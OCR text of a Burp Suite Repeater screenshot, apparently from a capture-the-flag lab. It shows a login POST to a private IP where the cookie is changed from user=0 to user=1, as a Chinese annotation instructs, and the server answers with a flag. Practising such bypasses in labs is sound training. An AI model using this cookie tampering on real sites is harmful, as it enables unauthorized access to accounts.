 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < > Target: http://172.16.123.119 ?
Request
Pretty Raw \n Actions
1 POST /4/login.php HTTP/1.1
2 Host: 172.16.123.119
3 Content-Length: 15
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
user=0 把0改为1
6 Origin: http://172.16.123.119
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/87.0.4280.88 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://172.16.123.119/4/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: user=1
14 Connection: close
15
16 hao=zhimakaimen
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Tue, 13 Dec 2022 21:09:49 GMT
3 Server: Apache/2.2.15 (CentOS)
4 X-Powered-By: PHP/5.3.3
5 Set-Cookie: user=0; expires=Tue, 13-Dec-2022 21:14:49 GMT
6 Content-Length: 22
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 flag{dadsadsagzcxcdgx}
INSPECTOR ? ×
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (13)
Response Headers (7)